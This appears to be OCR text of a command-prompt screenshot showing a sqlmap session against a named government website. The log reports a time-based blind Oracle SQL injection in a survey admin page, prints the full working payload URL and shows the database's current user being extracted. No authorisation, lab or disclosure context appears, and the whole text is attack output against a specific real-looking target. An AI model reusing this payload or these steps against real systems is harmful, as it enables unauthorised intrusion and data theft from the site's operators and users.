 管理员: 命令提示符
[15:26:03] [INFO] testing 'Oracle error-based - GROUP BY and ORDER BY clauses'
[15:26:04] [INFO] testing 'Oracle inline queries'
[15:26:04] [INFO] testing 'Oracle stacked queries (DBMS_PIPE.RECEIVE_MESSAGE)'
[15:26:05] [INFO] testing 'Oracle stacked queries (heavy query)'
[15:26:07] [INFO] testing 'Oracle stacked queries (DBMS_LOCK.SLEEP)'
[15:26:08] [INFO] testing 'Oracle stacked queries (USER_LOCK.SLEEP)'
[15:26:09] [INFO] testing 'Oracle AND time-based blind'
[15:26:11] [INFO] testing 'Oracle AND time-based blind (comment)'
[15:26:22] [INFO] URI parameter '#1*' seems to be 'Oracle AND time-based blind (
comment)' injectable
[15:26:22] [INFO] testing 'Generic UNION query (NULL) - 1 to 20 columns'
[15:26:22] [INFO] automatically extending ranges for UNION query injection techn
ique tests as there is at least one other (potential) technique found
[15:26:27] [INFO] checking if the injection point on URI parameter '#1*' is a fa
lse positive
URI parameter '#1*' is vulnerable. Do you want to keep testing the others (if an
y)? [y/N] n
sqlmap identified the following injection points with a total of 127 HTTP(s) req
uests:
---
Place: URI
Parameter: #1*
    Type: AND/OR time-based blind
    Title: Oracle AND time-based blind (comment)
    Payload: http://www.bjws.gov.cn:80//ecdomain/portal/survey/admin/QuestionEdi
t.jsp?op=editQuestion&qid=%' AND 3348=DBMS_PIPE.RECEIVE_MESSAGE(CHR(105)||CHR(10
3)||CHR(84)||CHR(65),5)--
---
[15:26:46] [INFO] the back-end DBMS is Oracle
back-end DBMS: Oracle
[15:26:46] [INFO] fetching current user
[15:26:46] [INFO] retrieved:
[15:26:46] [WARNING] it is very important not to stress the network adapter duri
ng usage of time-based payloads to prevent potential errors
do you want sqlmap to try to optimize value(s) for DBMS delay responses (option
'--time-sec')? [Y/n] y
[15:30:14] [INFO] adjusting time delay to 1 second due to good response times
NEW_EW
current user:    'NEW_EW'
[15:30:43] [WARNING] HTTP error codes detected during run:
500 (Internal Server Error) - 186 times
[15:30:43] [INFO] fetched data logged to text files under 'C:\Users\Administrato
r\.sqlmap\output\www.bjws.gov.cn'